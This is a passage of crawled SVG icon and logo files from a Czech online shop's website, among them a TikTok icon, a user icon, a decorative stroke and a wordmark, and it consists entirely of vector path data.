23.4728ZM29.9584 25.9833C29.9584 25.8159 30.0839 25.6904 30.2513 25.6904H64.8956C65.063 25.6904 65.1885 25.8159 65.1885 25.9833V29.7071C65.1885 29.8745 65.063 30 64.8956 30H30.2513C30.0839 30 29.9584 29.8745 29.9584 29.7071V25.9833Z" fill="#1C8EDF"/>
<path d="M52.9709 39.4144L51.7575 39.247L51.2136 38.1173C50.5023 36.7366 49.1215 35.8579 47.5734 35.8579C46.0253 35.8579 44.6027 36.7366 43.9333 38.1173L43.3893 39.247L42.1759 39.4144C40.6278 39.6236 39.3726 40.7115 38.8705 42.1759C38.3684 43.6822 38.7868 45.2721 39.9165 46.36L40.7952 47.2387L40.586 48.4521C40.3768 49.6654 40.7115 50.837 41.4646 51.7575C42.2596 52.678 43.3893 53.2219 44.6027 53.2219C45.2722 53.2219 45.8998 53.0546 46.4856 52.7617L47.5734 52.1759L48.6613 52.7617C49.2471 53.0964 49.9165 53.2219 50.5441 53.2219C51.7575 53.2219 52.8872 52.678 53.6822 51.7575C54.4772 50.837 54.7701 49.6654 54.5609 48.4521L54.3517 47.2387L55.2303 46.36C56.36 45.2721 56.7366 43.6822 56.2764 42.1759C55.8161 40.6696 54.519 39.6236 52.9709 39.4144ZM52.0504 47.0295L52.3433 48.8286C52.427 49.3726 52.3015 49.9165 51.9249 50.3349C51.5902 50.7533 51.0462 51.0044 50.5023 51.0044C50.2094 51.0044 49.9165 50.9207 49.6236 50.7951L47.9918 49.9583C47.8245 49.8746 47.6571 49.8328 47.4897 49.8328C47.3224 49.8328 47.1132 49.8746 46.9877 49.9583L45.3559 50.7951C45.063 50.9207 44.7701 51.0044 44.4772 51.0044C43.9333 51.0044 43.4312 50.7533 43.0546 50.3349C42.7199 49.9165 42.5525 49.3726 42.678 48.8286L42.9709 47.0295C43.0128 46.6529 42.9291 46.3182 42.6362 46.0253L41.3391 44.77C40.837 44.2679 40.6697 43.5567 40.8789 42.8872C41.0881 42.2177 41.6738 41.7575 42.3851 41.632L44.1843 41.3809C44.5609 41.3391 44.8538 41.088 45.0211 40.7533L45.8161 39.1215C46.1508 38.4939 46.7366 38.0755 47.4897 38.0755C48.201 38.0755 48.8287 38.4521 49.1634 39.1215L49.9584 40.7533C50.1257 41.088 50.4186 41.2972 50.7952 41.3809L52.5944 41.632C53.3056 41.7156 53.8496 42.2177 54.1006 42.8872C54.3098 43.5567 54.1425 44.2679 53.6404 44.77L52.3433 46.0253C52.0923 46.2763 51.9667 46.6529 52.0504 47.0295Z" fill="#1C8EDF"/>
<path d="M47.5313 41.2134C45.4393 41.2134 43.7656 42.887 43.7656 44.9791C43.7656 47.0711 45.4393 48.7448 47.5313 48.7448C49.6234 48.7448 51.297 47.0711 51.297 44.9791C51.3388 42.9289 49.6234 41.2134 47.5313 41.2134ZM47.5313 46.5272C46.6945 46.5272 45.9832 45.8159 45.9832 44.9791C45.9832 44.1422 46.6945 43.431 47.5313 43.431C48.3681 43.431 49.0794 44.1422 49.0794 44.9791C49.0794 45.8577 48.41 46.5272 47.5313 46.5272Z" fill="#1C8EDF"/>
<path d="M22.7615 35.3974V8.61917C22.7615 6.6108 21.1297 4.979 19.1213 4.979C17.113 4.979 15.4812 6.6108 15.4812 8.61917V35.3974C12.3431 35.9413 10 38.661 10 41.9246C10 46.2342 10.4603 53.3054 10.7531 57.1547C10.8787 58.7447 12.2176 59.9581 13.8075 59.9581H24.5188C26.1088 59.9581 27.4477 58.7029 27.5732 57.1547C27.7824 54.0585 28.3264 46.4016 28.3264 41.9246C28.2845 38.661 25.9414 35.9413 22.7615 35.3974ZM19.1632 7.19658C19.9163 7.19658 20.5858 7.82419 20.5858 8.61917V35.3137H17.7824V8.61917C17.7406 7.82419 18.3682 7.19658 19.1632 7.19658ZM25.3138 57.0292C25.272 57.4058 24.9791 57.7405 24.6025 57.7823C25.1464 49.8744 25.3975 44.5187 25.3975 41.9664C25.3975 39.9162 23.7238 38.2426 21.6736 38.2426H16.6527C14.6025 38.2426 12.9289 39.9162 12.9289 41.9664C12.9289 44.5187 13.2218 49.9999 13.7238 57.7823C13.3473 57.7405 13.0544 57.4058 13.0126 57.0292C12.8033 53.9748 12.2594 46.3598 12.2594 41.9664C12.2594 39.5397 14.2259 37.5731 16.6527 37.5731H21.6736C24.1004 37.5731 26.0669 39.5397 26.0669 41.9664C26.0669 46.3598 25.523 53.933 25.3138 57.0292ZM16.6109 40.4183H21.6318C22.4686 40.4183 23.1381 41.0878 23.1381 41.9246C23.1381 43.6819 23.0126 47.866 22.3431 57.7405H15.8996C15.3975 49.9162 15.1046 44.4351 15.1046 41.9246C15.1046 41.1296 15.8159 40.4183 16.6109 40.4183Z" fill="#1C8EDF"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.myshoptet.com/usr/www.megamanie.cz/user/documents/upload/tiktok-new.svg
body_size: 1225
content:
<svg width="31" height="31" viewBox="0 0 31 31" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_7_2026)">
<path d="M14.5278 0H16.4668C16.5426 0.0234788 16.6202 0.040612 16.6988 0.0512249C19.0865 0.207775 21.4003 0.942456 23.4408 2.19195C27.4429 4.6535 29.9132 8.19621 30.7708 12.8308C30.876 13.3916 30.9326 13.9632 31.0081 14.5321V16.4706C30.965 16.8373 30.9272 17.2093 30.8733 17.576C30.2611 21.7388 28.3221 25.1521 25.0023 27.735C23.3914 29.0202 21.5332 29.9603 19.5433 30.4969C17.5535 31.0336 15.4745 31.1552 13.4356 30.8544C9.87102 30.4246 6.58196 28.7212 4.17471 26.058C0.87919 22.4749 -0.453042 18.2393 0.14835 13.4051C0.522419 10.3681 1.8271 7.52118 3.88345 5.25474C6.20257 2.58903 9.37789 0.813978 12.8639 0.234561C13.4113 0.137501 13.9723 0.0781875 14.5278 0ZM18.8212 12.5046C18.929 12.5046 18.9857 12.5801 19.0558 12.6286C20.2167 13.4472 21.5922 13.9075 23.012 13.9524C23.1711 13.9524 23.2817 13.9524 23.2817 13.7448C23.2817 12.936 23.2817 12.111 23.2817 11.294C23.2817 11.1134 23.2089 11.0784 23.0498 11.0757C22.7265 11.0658 22.4057 11.0151 22.0951 10.9247C21.2117 10.6888 20.4231 10.1854 19.8373 9.48349C19.2516 8.78159 18.8976 7.91563 18.8239 7.00452C18.7996 6.73491 18.7187 6.63785 18.4328 6.64863C17.7074 6.6729 16.9792 6.6702 16.2538 6.64863C15.9841 6.64863 15.9005 6.71604 15.9032 6.99643C15.9032 10.8591 15.9032 14.7235 15.9032 18.5898C15.9041 18.7914 15.8942 18.993 15.8735 19.1937C15.8116 19.7203 15.5912 20.2158 15.2415 20.6144C14.8917 21.013 14.4291 21.2961 13.9149 21.4261C13.4007 21.5561 12.8591 21.527 12.3618 21.3425C11.8646 21.158 11.435 20.827 11.1301 20.3931C10.8252 19.9592 10.6593 19.4429 10.6543 18.9127C10.6493 18.3825 10.8055 17.8632 11.1022 17.4237C11.3989 16.9841 11.8222 16.645 12.3159 16.4512C12.8096 16.2575 13.3505 16.2181 13.8671 16.3385C14.0505 16.3762 14.1125 16.3574 14.1098 16.1498C14.099 15.3319 14.099 14.515 14.1098 13.699C14.1098 13.4995 14.0424 13.4536 13.8536 13.4294C13.3138 13.3742 12.7689 13.3969 12.2355 13.4968C11.5169 13.6283 10.8318 13.9019 10.2205 14.3017C9.60912 14.7015 9.0838 15.2193 8.67533 15.8248C8.26687 16.4303 7.9835 17.1113 7.84185 17.8278C7.70021 18.5443 7.70314 19.2818 7.85048 19.9971C8.00926 20.7231 8.31245 21.4098 8.74201 22.0163C9.17158 22.6229 9.71875 23.1369 10.351 23.5277C10.9832 23.9186 11.6876 24.1784 12.4223 24.2916C13.157 24.4048 13.907 24.3692 14.6276 24.1869C15.8396 23.8941 16.9157 23.1973 17.6785 22.2112C18.4413 21.2251 18.8453 20.0087 18.8239 18.7623C18.8239 16.7833 18.8104 14.8071 18.805 12.8308C18.7809 12.7226 18.7864 12.6099 18.8212 12.5046Z" fill="black"/>
</g>
<defs>
<clipPath id="clip0_7_2026">
<rect width="31" height="31" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.megamanie.cz/user/documents/upload/pata_stroke.svg
body_size: 113
content:
<svg width="1920" height="56" viewBox="0 0 1920 56" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M960 0C560 0 0 42.9789 0 42.9789V55.9789C0 55.9789 560 13 960 13C1360 13 1920 55.9789 1920 55.9789V42.9789C1920 42.9789 1360 0 960 0Z" fill="#D9318A"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.megamanie.cz/user/documents/upload/user-new.svg
body_size: 731
content:
<svg width="23" height="28" viewBox="0 0 23 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_51_663)">
<path d="M11.9537 0C12.3116 0.0733099 12.6726 0.135678 13.0315 0.218835C15.4716 0.800938 17.5582 3.17311 17.8913 5.69957C18.1068 7.366 17.8697 8.94162 16.9428 10.3509C15.7109 12.2231 14.0069 13.3129 11.7533 13.4671C8.79366 13.6707 6.36432 11.9036 5.25528 9.50402C4.21737 7.25221 4.63663 4.25197 6.26409 2.38312C7.25781 1.23751 8.46062 0.447519 9.95013 0.138961C10.2045 0.08644 10.4599 0.0459554 10.7143 0H11.9537Z" fill="#4D4D4D"/>
<path d="M11.4903 28C9.30885 28 7.12776 28 4.94704 28C3.82829 28 2.77206 27.7812 1.84408 27.1039C0.791085 26.338 0.169201 25.2897 0.0603444 23.9931C-0.133658 21.6768 0.131478 19.4053 0.98832 17.2388C1.49919 15.9477 2.26334 14.8316 3.51897 14.1532C4.29265 13.7421 5.15265 13.5266 6.0259 13.5251C6.33307 13.5251 6.60252 13.6543 6.85472 13.814C7.25889 14.07 7.65336 14.3392 8.05861 14.5909C10.3579 16.0257 12.6572 16.0221 14.9565 14.5799C15.2798 14.3786 15.6031 14.1838 15.9049 13.9552C16.4557 13.5383 17.0614 13.477 17.7178 13.5755C19.5069 13.8414 20.7722 14.8327 21.6258 16.4203C22.3878 17.8362 22.7111 19.3746 22.8911 20.9601C22.9804 21.7661 23.0164 22.5772 22.9989 23.3881C22.9504 25.8839 21.3143 27.6893 18.8678 27.9541C18.5734 27.9852 18.2777 28.0006 17.9818 28H11.4903Z" fill="#4D4D4D"/>
</g>
<defs>
<clipPath id="clip0_51_663">
<rect width="23" height="28" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.megamanie.cz/user/documents/upload/usp-doporucuje2.svg
body_size: 708
content:
<svg id="Vrstva_1" data-name="Vrstva 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 90.26 62.46"><defs><style>.cls-1{fill:#64b8b0;}</style></defs><path class="cls-1" d="M14.32,43.27A9.3,9.3,0,1,1,23.61,34,9.31,9.31,0,0,1,14.32,43.27Zm0-15.59A6.3,6.3,0,1,0,20.61,34,6.3,6.3,0,0,0,14.32,27.68Z" transform="translate(-5.02 -18.82)"/><path class="cls-1" d="M11.54,35a1.5,1.5,0,0,1-1.5-1.5,3.82,3.82,0,0,1,3.82-3.82,1.5,1.5,0,1,1,0,3,.82.82,0,0,0-.82.82A1.5,1.5,0,0,1,11.54,35Z" transform="translate(-5.02 -18.82)"/><path class="cls-1" d="M80.4,79.81A14.88,14.88,0,1,1,95.28,64.94,14.89,14.89,0,0,1,80.4,79.81Zm0-26.75A11.88,11.88,0,1,0,92.28,64.94,11.89,11.89,0,0,0,80.4,53.06Z" transform="translate(-5.02 -18.82)"/><path class="cls-1" d="M73.71,65.79a1.5,1.5,0,0,1-1.5-1.5,7.55,7.55,0,0,1,7.55-7.54,1.5,1.5,0,0,1,0,3,4.55,4.55,0,0,0-4.55,4.54A1.5,1.5,0,0,1,73.71,65.79Z" transform="translate(-5.02 -18.82)"/><path class="cls-1" d="M64.16,67.54a9.3,9.3,0,1,1,8.1-13.86,1.5,1.5,0,1,1-2.61,1.47,6.3,6.3,0,1,0-5.49,9.39,6.41,6.41,0,0,0,1.64-.21,1.5,1.5,0,1,1,.78,2.89A8.94,8.94,0,0,1,64.16,67.54Z" transform="translate(-5.02 -18.82)"/><path class="cls-1" d="M61.39,59.29a1.5,1.5,0,0,1-1.5-1.5A3.82,3.82,0,0,1,63.71,54a1.5,1.5,0,0,1,0,3,.82.82,0,0,0-.82.82A1.5,1.5,0,0,1,61.39,59.29Z" transform="translate(-5.02 -18.82)"/><path class="cls-1" d="M41.79,38.81a7.57,7.57,0,1,1,7.57-7.57A7.58,7.58,0,0,1,41.79,38.81Zm0-12.13a4.57,4.57,0,1,0,4.57,4.56A4.57,4.57,0,0,0,41.79,26.68Z" transform="translate(-5.02 -18.82)"/><path class="cls-1" d="M47.86,81.29a1.5,1.5,0,0,1-1.5-1.5V44.59a1.5,1.5,0,0,1,.94-1.39,49.1,49.1,0,0,0,7-3.49,6.31,6.31,0,0,0,3-5.39v-11a1.54,1.54,0,0,0-3.07,0v8.46a6.17,6.17,0,0,1-4.33,5.89,27.91,27.91,0,0,1-8.09,1.11c-2.83,0-9.42.8-9.42,8.21V51.3a8.6,8.6,0,0,0,2.54,6.13l1.87,1.88a1.5,1.5,0,0,1,.44,1.06V79.79a1.5,1.5,0,0,1-3,0V61l-1.43-1.44a11.55,11.55,0,0,1-3.42-8.25V47c0-8.26,6.42-11.21,12.42-11.21a25,25,0,0,0,7.22-1,3.15,3.15,0,0,0,2.2-3V23.35a4.54,4.54,0,0,1,9.07,0v11a9.35,9.35,0,0,1-4.49,8,52.35,52.35,0,0,1-6.43,3.3v34.2A1.5,1.5,0,0,1,47.86,81.29Z" transform="translate(-5.02 -18.82)"/><path class="cls-1" d="M41.79,81.29a1.5,1.5,0,0,1-1.5-1.5V61.58a1.5,1.5,0,0,1,3,0V79.79A1.5,1.5,0,0,1,41.79,81.29Z" transform="translate(-5.02 -18.82)"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.megamanie.cz/user/documents/upload/kodes.svg
body_size: 5459
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="a" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 670.49 436.62"><defs><style>.b{fill:#1d1d1b;}</style></defs><path class="b" d="M402.01,399.3c-1.12,0-2.13,.3-3.03,.9-.9,.6-1.54,1.43-1.92,2.5h-.09v-9.86h-5.65v1.5h2.5v20.14c.26,.16,.6,.31,1.02,.45,.42,.14,.89,.27,1.43,.38,.53,.11,1.08,.2,1.65,.27,.57,.07,1.13,.11,1.7,.11,2.8,0,4.96-.72,6.47-2.15,1.51-1.43,2.27-3.54,2.27-6.33s-.55-4.7-1.63-5.98c-1.09-1.28-2.65-1.92-4.69-1.92Zm1.73,13.17c-.82,1.2-1.97,1.8-3.46,1.8-.66,0-1.28-.06-1.85-.2-.57-.13-1.06-.31-1.46-.53v-8.75c.32-1.02,.81-1.86,1.46-2.51,.65-.65,1.52-.98,2.6-.98,.72,0,1.33,.15,1.82,.45,.49,.3,.9,.72,1.22,1.25,.32,.53,.55,1.16,.69,1.88,.14,.72,.21,1.49,.21,2.32,0,2.3-.41,4.06-1.23,5.26Z"/><path class="b" d="M426.1,399.6h-5.35v1.5h2.19v9.02c-.36,1.08-.88,1.95-1.56,2.59-.68,.64-1.52,.96-2.52,.96-.68,0-1.24-.11-1.68-.33-.44-.22-.79-.55-1.04-.99-.25-.44-.42-.98-.51-1.61-.09-.63-.14-1.36-.14-2.18,0-1.54,.01-3.03,.05-4.46,.03-1.43,.06-2.93,.1-4.5h-5.41v1.5h2.28c0,1.26-.03,2.59-.09,3.97-.06,1.38-.09,2.74-.09,4.06s.12,2.38,.36,3.22c.24,.84,.59,1.52,1.05,2.01,.46,.5,1.03,.85,1.71,1.04,.68,.19,1.47,.29,2.37,.29,.68,0,1.31-.12,1.9-.35,.58-.23,1.09-.53,1.53-.89,.44-.36,.81-.76,1.1-1.2,.29-.44,.48-.87,.58-1.29h.15l.21,3.43h5.02v-1.5h-2.22v-14.28Z"/><path class="b" d="M439.92,399.3c-1.12,0-2.13,.3-3.03,.9-.9,.6-1.54,1.43-1.92,2.5h-.09v-9.86h-5.65v1.5h2.5v20.14c.26,.16,.6,.31,1.02,.45,.42,.14,.89,.27,1.43,.38,.53,.11,1.08,.2,1.65,.27,.57,.07,1.13,.11,1.7,.11,2.8,0,4.96-.72,6.47-2.15,1.51-1.43,2.27-3.54,2.27-6.33s-.55-4.7-1.63-5.98c-1.09-1.28-2.65-1.92-4.69-1.92Zm1.73,13.17c-.82,1.2-1.97,1.8-3.46,1.8-.66,0-1.28-.06-1.85-.2-.57-.13-1.06-.31-1.46-.53v-8.75c.32-1.02,.81-1.86,1.46-2.51,.65-.65,1.52-.98,2.6-.98,.72,0,1.33,.15,1.82,.45,.49,.3,.9,.72,1.22,1.25,.32,.53,.55,1.16,.69,1.88,.14,.72,.21,1.49,.21,2.32,0,2.3-.41,4.06-1.23,5.26Z"/><path class="b" d="M458.38,399.3c-1.12,0-2.13,.3-3.03,.9-.9,.6-1.54,1.43-1.92,2.5h-.09v-9.86h-5.65v1.5h2.5v20.14c.26,.16,.6,.31,1.02,.45,.42,.14,.89,.27,1.43,.38,.53,.11,1.08,.2,1.65,.27,.57,.07,1.13,.11,1.7,.11,2.8,0,4.96-.72,6.47-2.15,1.51-1.43,2.27-3.54,2.27-6.33s-.55-4.7-1.63-5.98c-1.09-1.28-2.65-1.92-4.69-1.92Zm1.73,13.17c-.82,1.2-1.97,1.8-3.46,1.8-.66,0-1.28-.06-1.85-.2-.57-.13-1.06-.31-1.46-.53v-8.75c.32-1.02,.81-1.86,1.46-2.51,.65-.65,1.52-.98,2.6-.98,.72,0,1.33,.15,1.82,.45,.49,.3,.9,.72,1.22,1.25,.32,.53,.55,1.16,.69,1.88,.14,.72,.21,1.49,.21,2.32,0,2.3-.41,4.06-1.23,5.26Z"/><polygon class="b" points="472.83 392.83 467.11 392.83 467.11 394.34 469.67 394.34 469.67 413.88 467.44 413.88 467.44 415.38 475.05 415.38 475.05 413.88 472.83 413.88 472.83 392.83"/><path class="b" d="M489.78,400.59c-.61-.46-1.3-.79-2.07-.99-.78-.2-1.57-.3-2.37-.3-2.44,0-4.33,.7-5.68,2.09s-2.02,3.43-2.02,6.12c0,1.24,.18,2.37,.53,3.38,.35,1.01,.87,1.88,1.55,2.59,.68,.71,1.54,1.26,2.55,1.65s2.19,.59,3.52,.59,2.38-.22,3.34-.65c.96-.43,1.7-1.02,2.22-1.76l-.82-1.14c-.41,.34-.95,.64-1.62,.9-.68,.26-1.41,.39-2.2,.39-.97,0-1.81-.15-2.52-.44-.71-.29-1.3-.7-1.78-1.22-.48-.52-.83-1.14-1.06-1.86-.23-.72-.35-1.52-.35-2.41h10.55c.08-.42,.14-.82,.18-1.2,.04-.38,.06-.74,.06-1.08,0-1.12-.19-2.06-.56-2.83-.37-.76-.86-1.37-1.46-1.83Zm-1.36,4.98c-.01,.19-.03,.37-.05,.56h-7.27c.06-1.02,.19-1.88,.39-2.57,.2-.69,.47-1.25,.82-1.67,.34-.42,.75-.72,1.22-.9,.47-.18,1.02-.27,1.65-.27,1.11,0,1.93,.39,2.46,1.17,.53,.78,.8,1.83,.8,3.16,0,.16,0,.34-.01,.53Z"/><path class="b" d="M504.34,407.61c-.6-.43-1.25-.82-1.95-1.16-.7-.34-1.35-.68-1.95-1.03-.6-.35-1.11-.72-1.5-1.12-.4-.4-.6-.86-.6-1.4s.24-1.01,.71-1.38c.47-.37,1.19-.55,2.15-.55,.34,0,.66,.02,.96,.06,.3,.04,.58,.09,.84,.15l.57,.65v2.33h1.92v-4.06c-.36-.12-.71-.23-1.06-.33s-.71-.19-1.09-.26c-.39-.07-.81-.12-1.27-.17-.46-.04-1-.06-1.6-.06-.73,0-1.41,.09-2.06,.29-.64,.19-1.2,.46-1.68,.8-.47,.34-.85,.75-1.13,1.22-.28,.47-.42,1-.42,1.58,0,.86,.2,1.6,.6,2.21,.4,.61,.9,1.14,1.5,1.59,.6,.45,1.25,.85,1.95,1.2,.7,.35,1.35,.7,1.95,1.05,.6,.35,1.1,.72,1.5,1.13,.4,.41,.6,.88,.6,1.41,0,.69-.31,1.24-.93,1.63-.62,.4-1.41,.6-2.37,.6-.58,0-1.05-.06-1.41-.18-.36-.12-.67-.27-.93-.47l-.6-.62v-2.25h-1.92v3.94c.52,.34,1.24,.64,2.16,.89,.92,.25,1.86,.38,2.83,.38,.87,0,1.69-.11,2.46-.32,.78-.21,1.45-.51,2.02-.9,.57-.39,1.03-.87,1.36-1.43s.5-1.2,.5-1.92c0-.78-.2-1.45-.6-2.01-.4-.56-.9-1.06-1.5-1.49Z"/><path class="b" d="M524.99,405.85c0-1.3-.12-2.37-.36-3.22-.24-.84-.58-1.51-1.02-2.01s-.98-.85-1.62-1.04c-.64-.19-1.35-.29-2.14-.29-1.38,0-2.57,.34-3.56,1.01-.99,.67-1.72,1.5-2.18,2.48h-.03v-9.95h-5.71v1.5h2.56v19.54h-2.22v1.5h7.37v-1.5h-1.98v-9.26c.14-.38,.36-.77,.65-1.16,.29-.39,.64-.75,1.04-1.07,.4-.32,.86-.58,1.38-.78,.52-.2,1.08-.3,1.68-.3,1.12,0,1.9,.45,2.35,1.34,.44,.89,.66,2.17,.66,3.83v7.4h-1.99v1.5h7.37v-1.5h-2.22v-8.03Z"/><path class="b" d="M543.21,401.54c-.64-.71-1.46-1.26-2.47-1.65-1.01-.39-2.22-.59-3.61-.59-1.2,0-2.3,.18-3.29,.54-.99,.36-1.83,.89-2.52,1.58-.69,.69-1.23,1.55-1.61,2.57-.38,1.02-.57,2.2-.57,3.52,0,1.24,.16,2.37,.48,3.37,.32,1,.81,1.86,1.47,2.57,.66,.71,1.49,1.26,2.49,1.65,1,.39,2.18,.59,3.54,.59,1.22,0,2.32-.18,3.32-.54,.99-.36,1.83-.89,2.52-1.58,.69-.69,1.22-1.54,1.59-2.56,.37-1.01,.56-2.18,.56-3.5,0-1.24-.16-2.37-.47-3.38-.31-1.01-.78-1.87-1.43-2.58Zm-2.62,11.11c-.76,1.08-1.74,1.62-2.93,1.62-.94,0-1.74-.17-2.4-.53-.65-.35-1.19-.83-1.6-1.43s-.71-1.31-.89-2.14c-.18-.82-.27-1.71-.27-2.68,0-2.36,.39-4.09,1.18-5.17,.78-1.08,1.84-1.62,3.17-1.62,.88,0,1.63,.17,2.25,.51,.61,.34,1.11,.82,1.51,1.43,.39,.61,.68,1.33,.86,2.16,.18,.83,.27,1.73,.27,2.69,0,2.35-.38,4.06-1.15,5.14Z"/><path class="b" d="M565.67,401.1h1.86l-2.37,9.5-.57,2.95h-.15l-.66-3.01-3.07-10.55h-2.37l-3.61,11.22-.45,2.35h-.18l-.36-2.32-2.5-10.13h2.02v-1.5h-7.1v1.5h1.8l3.82,14.28h3.31l3.07-8.99s.04-.19,.12-.45c.08-.26,.17-.56,.27-.9,.1-.36,.22-.79,.36-1.29h.18c.12,.48,.22,.91,.3,1.29,.08,.34,.14,.65,.19,.92,.05,.27,.09,.42,.11,.43l2.41,8.99h3.52l3.97-14.28h1.89v-1.5h-5.8v1.5Z"/><path class="b" d="M574.48,411.62c-.7,0-1.26,.18-1.68,.54-.42,.36-.63,.85-.63,1.47s.21,1.08,.63,1.44c.42,.36,.98,.54,1.68,.54s1.27-.18,1.71-.54c.44-.36,.66-.84,.66-1.44s-.22-1.11-.66-1.47c-.44-.36-1.01-.54-1.71-.54Z"/><path class="b" d="M592.31,412.62c-.22,.14-.47,.27-.76,.37-.28,.11-.61,.22-.98,.32-.37,.1-.8,.15-1.28,.15-.91,0-1.7-.16-2.37-.48-.67-.32-1.23-.75-1.67-1.3-.44-.55-.78-1.19-1-1.91-.22-.73-.33-1.49-.33-2.29,0-1.22,.1-2.24,.3-3.08,.2-.84,.5-1.51,.91-2,.4-.5,.9-.86,1.48-1.08,.58-.22,1.26-.33,2.02-.33,.91,0,1.51,.09,1.81,.27v2.83h2.71v-3.91c-.6-.3-1.26-.52-1.98-.66-.72-.14-1.63-.21-2.74-.21-2.43,0-4.35,.7-5.76,2.1-1.41,1.4-2.12,3.44-2.12,6.1,0,1.24,.16,2.37,.48,3.38,.32,1.01,.81,1.88,1.47,2.59s1.49,1.26,2.48,1.65c.99,.39,2.15,.59,3.47,.59,1.24,0,2.32-.25,3.23-.74,.91-.49,1.58-1.03,2-1.61l-.76-1.2c-.2,.16-.41,.31-.63,.45Z"/><polygon class="b" points="597.48 404.71 599.41 404.71 599.41 401.7 600.01 401.1 606.53 401.1 596.64 413.88 596.64 415.38 609.69 415.38 609.69 409.94 607.76 409.94 607.76 413.28 607.16 413.88 600.01 413.88 609.99 401.1 609.99 399.6 597.48 399.6 597.48 404.71"/><path class="b" d="M10.59,368.97c10.54-23.95,30.56-55.95,46.47-79.9-7.87,23.77-13.76,48.44-15.37,58.63-1.79,11.08,.9,17.34,6.79,21.63,1.43,1.07,2.32,.54,3.22-1.25,12.87-23.95,33.6-51.3,53.98-75.97-11.62,22.34-23.06,47.37-25.74,57.92-3.04,11.8-.9,17.16,1.97,19.48,1.43,1.25,2.14,1.25,2.86-.54,8.94-25.74,26.81-61.85,39.33-85.08,4.83-8.94,6.61-18.77-.54-26.1-2.14-2.14-3.57-1.96-5.18,.54-19.66,30.57-45.76,57.2-65.24,89.02,6.79-25.03,13.23-45.94,18.95-63.1,4.65-14.12,2.68-20.38-4.29-26.46-2.32-1.96-4.11-1.25-5.72,1.07-19.31,26.28-48.26,74-54.88,90.98-4.11,10.73-2.15,16.8,.36,19.48,1.25,1.43,2.32,1.43,3.04-.36Z"/><path class="b" d="M282.65,274.06c-3.04,1.43-6.79,3.93-10.55,6.61-1.07-1.61-2.33-3.22-3.57-4.47-2.86-3.04-6.26-4.11-9.29-3.4-1.61,.36-1.97,1.25-1.07,2.68,1.78,2.86,5.36,9.12,7.15,12.51,.72,1.43,1.96,2.68,3.76,2.68,.71-.18,1.25-.18,1.96-.71,5.9-3.4,15.91-11.08,20.73-14.66,1.43-1.07,1.61-2.15,0-2.68-1.79-.54-5.36-.36-9.11,1.43Z"/><path class="b" d="M308.03,280.49c-2.68,3.04-3.57,8.04-.89,12.87,2.68,4.82,7.68,5.36,10.01,2.68,2.15-2.5,3.22-6.79,1.07-11.62-2.15-5.01-7.33-7.15-10.19-3.93Z"/><path class="b" d="M312.68,350.21c2.68-4.65,3.22-8.76,2.68-10.55-.54-1.79-1.96-1.61-2.86-.18-7.51,11.08-17.34,22.17-33.78,30.75,7.87-17.7,20.73-42.18,25.2-52.19,4.11-8.94,3.22-16.62,.54-19.66-1.43-1.61-2.68-1.43-4.29,1.07-5.95,9.1-14.51,25.61-23.07,43.85-7.85,10.74-19.57,21.84-32.69,21.21-9.47-.54-13.76-11.8-8.04-28.24,12.52,10.19,24.49,5.54,33.25-5.18,7.5-9.12,8.93-20.02,5.72-24.31-2.86-3.93-6.08-6.61-10.55-9.29-8.94-5.18-27.17,4.11-38.79,27.17-3.65,7.23-5.37,14.4-5.33,20.81-6.38,10.72-14.59,19.53-21.31,19.23-7.51-.36-9.47-11.44-3.57-24.49,6.79-15.01,16.98-32.35,23.95-44.33,4.47-.71,10.01-1.25,13.94-.71,2.68,0,3.4-1.25,2.15-3.4-1.43-2.32-4.11-5.54-11.08-5.36,4.29-9.29,4.29-15.19,2.32-20.2-.89-2.15-2.68-2.32-4.29,0-3.04,3.93-8.04,12.33-13.59,22.17-4.82,.54-9.83,.89-14.84,.71-2.68-.18-3.75,1.07-1.96,3.57,1.43,1.97,5.54,4.65,11.62,4.65-7.68,14.12-15.19,29.14-18.95,38.07-1.47,3.53-2.4,6.83-2.89,9.9-6.13,10.32-14.25,19.29-20.53,19.6-6.08,.36-5.9-7.33-1.43-17.34,4.29-9.47,13.23-22.88,17.16-30.92,4.29-8.94,2.86-16.62,.18-19.84-1.25-1.61-2.68-1.25-4.29,1.07-1.97,2.86-4.11,6.61-6.44,10.9,.36-6.97-3.22-12.87-10.9-12.87-8.94,0-23.06,8.04-37.53,29.14-14.84,21.63-11.44,44.33,5.18,44.33,8.58,0,16.62-6.61,22.34-13.94,0,8.4,5,14.12,14.66,14.66,7.79,.43,16.48-5.67,22.06-13.11,2.2,7.81,8.26,12.36,15.11,12.57,10.41,.39,19.5-7.84,24.56-14.35,3.18,8.86,10.93,14.71,22.63,14.53,8.44-.11,16.87-3.25,23.87-8.17-2.19,4.97-4.33,9.94-6.35,14.79-17.7,6.79-33.25,17.7-38.79,33.96-3.58,10.37,.53,16.8,4.11,22.17,3.4,5,6.97,4.65,10.19,3.4,14.12-5.36,27.35-34.32,37.54-58.09,16.09-6.79,30.21-15.19,37.18-27.53Zm-73.28-20.91c8.4-16.98,23.24-27.7,26.99-24.67,2.5,1.97-1.43,11.26-7.15,18.77-5.18,6.79-12.51,14.48-21.27,8.94,.36-.9,.9-1.97,1.43-3.04Zm-113.86,34.14c-6.97-.18-4.65-15.91,4.82-31.28,9.83-15.91,22.88-27.53,28.6-26.99,5.19,.54,3.58,11.62-7.68,31.28-9.12,15.73-18.41,27.17-25.74,26.99Zm105.82,62.74c-3.22-4.29,4.82-29.14,28.07-42.36-11.27,26.28-25.56,45.58-28.07,42.36Z"/><path class="b" 